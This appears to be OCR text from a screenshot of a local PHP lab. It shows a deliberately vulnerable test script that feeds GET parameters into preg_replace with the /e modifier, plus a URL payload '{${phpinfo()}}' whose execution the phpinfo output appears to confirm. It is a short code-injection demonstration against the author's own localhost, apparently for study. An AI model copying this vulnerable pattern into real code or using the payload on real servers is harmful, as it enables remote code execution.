 127.0.0.1/test/test44.php?\S*={${phpinfo()}}
PHP Version 5.4.45
php
C:\phpStudy\PHPTutorial\WWW\test\test44.php - Sublime Text (UNREGISTERED)
Basic Edition
File Edit Selection Find View Goto Tools Project Preferences Help
test44.php
test45.php
1 <?php
2
3 function complexStrtolower($regex,$value){
4 return preg_replace(
5 '/('. $regex . ')/ei',
6 'strtolower("\\1")',
7 $value
8 );
9 }
10
11 foreach($_GET as $regex => $value){
12 echo complexStrtolower($regex,$value) . "\n";
13 }
14 var_dump($_GET);
15 ?>
api" "--enable-
"--with-
=C:\php-
obj/" "--enable-
ze" "--with-pgo"
15 lines, 252 characters selected
Tab Size: 4
PHP